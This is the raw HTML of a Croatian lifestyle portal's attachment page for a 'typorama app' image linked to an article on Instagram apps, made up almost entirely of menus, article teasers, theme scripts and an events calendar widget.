                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/pobjednica-startup-akademije-u-labinu-je-mlada-nikolina-ljubicic/" rel="bookmark" class="td-image-wrap" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/pobjednica-startup-akademije-u-labinu-je-mlada-nikolina-ljubicic/" rel="bookmark" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić">Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/kreativno-i-inspirativno-kako-preurediti-interijer-uz-dasak-zelenila/" rel="bookmark" class="td-image-wrap" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila"/></a></div>                <a href="https://www.inspireme.hr/category/blog/" class="td-post-category">Blog</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/kreativno-i-inspirativno-kako-preurediti-interijer-uz-dasak-zelenila/" rel="bookmark" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila">Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/craft-city-na-dva-dana-pretvara-pulu-u-grad-piva/" rel="bookmark" class="td-image-wrap" title="Craft City na dva dana pretvara Pulu u grad piva"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Craft City na dva dana pretvara Pulu u grad piva"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/craft-city-na-dva-dana-pretvara-pulu-u-grad-piva/" rel="bookmark" title="Craft City na dva dana pretvara Pulu u grad piva">Craft City na dva dana pretvara Pulu u grad piva</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696c5ee524ef2" data-td_block_id="td_uid_5_696c5ee524ef2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696c5ee524ef2" data-td_block_id="td_uid_5_696c5ee524ef2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1593"><a href="https://www.inspireme.hr/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1597"><a href="https://www.inspireme.hr/category/thumbs-up/">Thumbs up</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_696c5ee5296b4_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_11_696c5ee5296b4" ><script>var block_td_uid_11_696c5ee5296b4 = new tdBlock();
block_td_uid_11_696c5ee5296b4.id = "td_uid_11_696c5ee5296b4";
block_td_uid_11_696c5ee5296b4.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_696c5ee5296b4_rand","tdc_css_class":"td_uid_11_696c5ee5296b4_rand","tdc_css_class_style":"td_uid_11_696c5ee5296b4_rand_style"}';
block_td_uid_11_696c5ee5296b4.td_column_number = "3";
block_td_uid_11_696c5ee5296b4.block_type = "td_block_mega_menu";
block_td_uid_11_696c5ee5296b4.post_count = "4";
block_td_uid_11_696c5ee5296b4.found_posts = "326";
block_td_uid_11_696c5ee5296b4.header_color = "";
block_td_uid_11_696c5ee5296b4.ajax_pagination_infinite_stop = "";
block_td_uid_11_696c5ee5296b4.max_num_pages = "82";
tdBlocksArray.push(block_td_uid_11_696c5ee5296b4);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_696c5ee5296b4" id="td_uid_12_696c5ee52b9f6" data-td_block_id="td_uid_11_696c5ee5296b4" data-td_filter_value="" href="https://www.inspireme.hr/category/thumbs-up/">Sve</a><a class="mega-menu-sub-cat-td_uid_11_696c5ee5296b4"  id="td_uid_13_696c5ee52ba4f" data-td_block_id="td_uid_11_696c5ee5296b4" data-td_filter_value="29" href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/">Glazba | Film | Knjiga</a><a class="mega-menu-sub-cat-td_uid_11_696c5ee5296b4"  id="td_uid_14_696c5ee52ba87" data-td_block_id="td_uid_11_696c5ee5296b4" data-td_filter_value="31" href="https://www.inspireme.hr/category/thumbs-up/places-to-go/">Places to go</a><a class="mega-menu-sub-cat-td_uid_11_696c5ee5296b4"  id="td_uid_15_696c5ee52bab9" data-td_block_id="td_uid_11_696c5ee5296b4" data-td_filter_value="30" href="https://www.inspireme.hr/category/thumbs-up/tech/">Tech</a></div></div><div id=td_uid_11_696c5ee5296b4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/digitalna-akademija-u-bujama-naucite-izraditi-vlastitu-web-stranicu-i-marketinsku-kampanju/" rel="bookmark" class="td-image-wrap" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/digitalna-akademija-u-bujama-naucite-izraditi-vlastitu-web-stranicu-i-marketinsku-kampanju/" rel="bookmark" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju">Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/mlade-nade-pokazale-pulski-poduzetnicki-potencijal-pobjednik-inovativni-chatbot-u-turizmu/" rel="bookmark" class="td-image-wrap" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/mlade-nade-pokazale-pulski-poduzetnicki-potencijal-pobjednik-inovativni-chatbot-u-turizmu/" rel="bookmark" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu">Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/polaznici-akademije-u-rovinju-iznjedrili-fantasticne-ideje-pobjednik-je-medunarodna-dizajnerska-platforma/" rel="bookmark" class="td-image-wrap" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/polaznici-akademije-u-rovinju-iznjedrili-fantasticne-ideje-pobjednik-je-medunarodna-dizajnerska-platforma/" rel="bookmark" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma">Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/online-izdanja-akademije-u-rovinju-i-puli-pogledajte-zasto-je-izazvala-veliku-paznju/" rel="bookmark" class="td-image-wrap" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-218x150.jpeg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-218x150.jpeg 218w, https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/online-izdanja-akademije-u-rovinju-i-puli-pogledajte-zasto-je-izazvala-veliku-paznju/" rel="bookmark" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju">Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_696c5ee5296b4" data-td_block_id="td_uid_11_696c5ee5296b4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_696c5ee5296b4" data-td_block_id="td_uid_11_696c5ee5296b4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1706"><a href="https://www.inspireme.hr/eventi/">Eventi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2046"><a href="https://www.inspireme.hr/category/video/">Video</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_696c5ee52e0be_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_16_696c5ee52e0be" ><script>var block_td_uid_16_696c5ee52e0be = new tdBlock();
block_td_uid_16_696c5ee52e0be.id = "td_uid_16_696c5ee52e0be";
block_td_uid_16_696c5ee52e0be.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_696c5ee52e0be_rand","tdc_css_class":"td_uid_16_696c5ee52e0be_rand","tdc_css_class_style":"td_uid_16_696c5ee52e0be_rand_style"}';
block_td_uid_16_696c5ee52e0be.td_column_number = "3";
block_td_uid_16_696c5ee52e0be.block_type = "td_block_mega_menu";
block_td_uid_16_696c5ee52e0be.post_count = "5";
block_td_uid_16_696c5ee52e0be.found_posts = "58";
block_td_uid_16_696c5ee52e0be.header_color = "";
block_td_uid_16_696c5ee52e0be.ajax_pagination_infinite_stop = "";
block_td_uid_16_696c5ee52e0be.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_16_696c5ee52e0be);
</script><div id=td_uid_16_696c5ee52e0be class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/thumbs-up/priustite-svojim-sivim-stanicama-razgibavanje/" rel="bookmark" class="td-image-wrap" title="Priuštite svojim sivim stanicama razgibavanje"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Priuštite svojim sivim stanicama razgibavanje"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/" class="td-post-category">Glazba | Film | Knjiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/thumbs-up/priustite-svojim-sivim-stanicama-razgibavanje/" rel="bookmark" title="Priuštite svojim sivim stanicama razgibavanje">Priuštite svojim sivim stanicama razgibavanje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/vijesti/xiaomi-predstavio-svoj-sklopivi-mobitel/" rel="bookmark" class="td-image-wrap" title="Xiaomi predstavio svoj sklopivi mobitel"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Xiaomi predstavio svoj sklopivi mobitel"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/vijesti/xiaomi-predstavio-svoj-sklopivi-mobitel/" rel="bookmark" title="Xiaomi predstavio svoj sklopivi mobitel">Xiaomi predstavio svoj sklopivi mobitel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/thumbs-up/places-to-go/kulturne-razlike-koje-ce-vas-sokirati/" rel="bookmark" class="td-image-wrap" title="Kulturne razlike koje će vas šokirati"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kulturne razlike koje će vas šokirati"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/thumbs-up/places-to-go/" class="td-post-category">Places to go</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/thumbs-up/places-to-go/kulturne-razlike-koje-ce-vas-sokirati/" rel="bookmark" title="Kulturne razlike koje će vas šokirati">Kulturne razlike koje će vas šokirati</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/vijesti/kit-harington-pokazao-je-kako-se-ne-kuha-caj/" rel="bookmark" class="td-image-wrap" title="Kit Harington pokazao je kako se (ne) kuha čaj"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kit Harington pokazao je kako se (ne) kuha čaj"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/vijesti/kit-harington-pokazao-je-kako-se-ne-kuha-caj/" rel="bookmark" title="Kit Harington pokazao je kako se (ne) kuha čaj">Kit Harington pokazao je kako se (ne) kuha čaj</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/lifestyle/pronadite-svrhu-starim-kutijama/" rel="bookmark" class="td-image-wrap" title="Pronađite svrhu starim kutijama"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pronađite svrhu starim kutijama"/></a></div>                <a href="https://www.inspireme.hr/category/lifestyle/" class="td-post-category">Lifestyle</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/lifestyle/pronadite-svrhu-starim-kutijama/" rel="bookmark" title="Pronađite svrhu starim kutijama">Pronađite svrhu starim kutijama</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_696c5ee52e0be" data-td_block_id="td_uid_16_696c5ee52e0be"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_696c5ee52e0be" data-td_block_id="td_uid_16_696c5ee52e0be"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.inspireme.hr/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="5 must have aplikacija za Instagram" class="entry-crumb" href="https://www.inspireme.hr/thumbs-up/5-must-have-aplikacija-za-instagram/">5 must have aplikacija za Instagram</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">typorama app</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>typorama app</span>
                                </h1>            <a href="https://www.inspireme.hr/wp-content/uploads/2018/08/typorama-app.jpg" title="typorama app" rel="attachment"><img class="td-attachment-page-image" src="https://www.inspireme.hr/wp-content/uploads/2018/08/typorama-app.jpg" alt="instagram" /></a>

            <div class="td-attachment-page-content">
                <div class="lp-ert "><span class="lp-ert__icon dashicons dashicons-clock"></span> 0 min čitanja</div>            </div>
                                        <div class="td-attachment-prev"><a href='https://www.inspireme.hr/thumbs-up/5-must-have-aplikacija-za-instagram/attachment/lumyer/'><img width="150" height="150" src="https://www.inspireme.hr/wp-content/uploads/2018/08/lumyer-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="lumyer" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_12 widget EvcalWidget_three"><h4 class="td-block-title"><span>Eventi</span></h4><div id='evcal_widget' class='evo_widget'><div id='evcal_calendar_587' class='ajde_evcal_calendar ' ><div class='evo-data' data-cyear="2026" data-cmonth="1" data-runajax="1" data-evc_open="0" data-cal_ver="2.6.6" data-mapscroll="true" data-mapformat="roadmap" data-mapzoom="18" data-mapiconurl="" data-ev_cnt="0" data-show_limit="no" data-tiles="no" data-sort_by="sort_date" data-filters_on="false" data-range_start="0" data-range_end="0" data-send_unix="0" data-ux_val="0" data-accord="0" data-rtl="no"  ></div><div id='evcal_head' class='calendar_header ' ><div class='evo_cal_above'><span class='evo-gototoday-btn' style='display:none' data-mo='1' data-yr='2026' data-dy=''>Tekući mjesec</span></div><div class='evo_cal_above_content'>					
				<div class='evo_search_bar '>
					<div class='evo_search_bar_in' >
						<input type="text" placeholder='Pretraži događaje' data-role="none"/>
						<a class="evosr_search_btn"><i class="fa fa-search"></i></a>
					</div>
				</div>

			</div><p id='evcal_cur' class='evo_month_title'> Siječanj, 2026</p><p class='evo_arrows'><span id='evcal_prev' class='evcal_arrows evcal_btn_prev' ><i class='fa fa-angle-left'></i></span><span id='evcal_next' class='evcal_arrows evcal_btn_next' ><i class='fa fa-angle-right'></i></span></p><div class='cal_arguments' style='display:none' data-hide_past="yes" data-show_et_ft_img="no" data-event_order="ASC" data-ft_event_priority="no" data-lang="L1" data-month_incre="0" data-only_ft="no" data-evc_open="no" data-show_limit="no" data-etc_override="no" data-show_limit_redir="0" data-tiles="no" data-tile_height="0" data-tile_bg="0" data-tile_count="2" data-tile_style="0" data-s="" data-members_only="no" data-ux_val="0" data-show_limit_ajax="no" data-show_limit_paged="1" data-hide_mult_occur="no" data-show_repeats="no" ></div><div class='clear'></div></div><a class='evo_sort_btn'>Filtriraj događaje</a><div class='eventon_sorting_section' style='display:none'><div class='eventon_filter_line '><div class='eventon_filter evo_sortOpt evo_sortList_event_type' data-filter_field='event_type' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'>
							<div class='eventon_sf_field'><p>Vrsta događaja:</p></div>

							<div class='eventon_filter_selection'>
								<p class='filtering_set_val' data-opts='evs4_in'>Sve kategorije</p>
								<div class='eventon_filter_dropdown' style='display:none'><p class='evf_hide' data-filter_val='all'>Sve kategorije</p><p class='edukacija ' data-filter_val='41' data-filter_slug='edukacija'>Edukacija</p><p class='festival ' data-filter_val='191' data-filter_slug='festival'>Festival</p><p class='konferencija ' data-filter_val='40' data-filter_slug='konferencija'>Konferencija</p><p class='networking-event ' data-filter_val='192' data-filter_slug='networking-event'>Networking event</p><p class='radionice ' data-filter_val='42' data-filter_slug='radionice'>Radionice</p><p class='sajam ' data-filter_val='43' data-filter_slug='sajam'>Sajam</p></div>
							</div><div class='clear'></div>
						</div><div class='eventon_filter' data-filter_field='event_type_2' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_3' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_4' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_5' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter evo_sortOpt evo_sortList_event_location' data-filter_field='event_location' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'>
							<div class='eventon_sf_field'><p>Lokacija događaja:</p></div>

							<div class='eventon_filter_selection'>
								<p class='filtering_set_val' data-opts='evs4_in'>Sve kategorije</p>
